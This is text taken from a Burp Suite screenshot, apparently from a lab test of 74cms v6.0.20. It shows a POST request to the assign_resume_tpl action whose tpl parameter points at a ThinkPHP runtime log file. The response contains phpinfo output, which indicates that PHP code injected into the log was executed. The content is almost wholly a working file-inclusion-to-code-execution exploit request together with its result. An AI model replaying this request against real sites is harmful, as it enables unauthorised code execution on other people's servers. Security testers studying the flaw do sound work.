 Burp Suite Professional v2021.5.1 - Temporary Project - text
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
8 × 11 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.1.6
请求
Pretty 原始 \n Actions
1 POST /74cmsv6.0.20/upload/index.php?m=home&a=assign_resume_tpl HTTP/1.1
2 Host: 192.168.1.6
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Accept-Encoding: gzip, deflate
11 Referer:
http://192.168.1.6/74cmsv6.0.20/upload/index.php?m=home&a=assign_resume_tpl
12 DNT: 1
13 Connection: close
14 Cookie: PHPSESSID=vjl2p9l3pnqkc09ostum5m7mfu; think_language=zh-CN; think_template=
default
15 Upgrade-Insecure-Requests: 1
16 Cache-Control: max-age=0
17
18 variable=1&tpl=./data/Runtime/Logs/Home/21_07_01.log
响应
Pretty 原始 Render \n Actions
[ 2021-07-01T11:36:26+08:00 ] 192.168.1.6 /74cmsv6.0.20/upload/index.php?
m=home&a=assign_resume_tpl ERR: 模板不存在:./Application/Home/View/default/
PHP Version 5.4.45
php
System Windows NT DESKTOP-LA5NFLE 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.4.45nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
INSPECTOR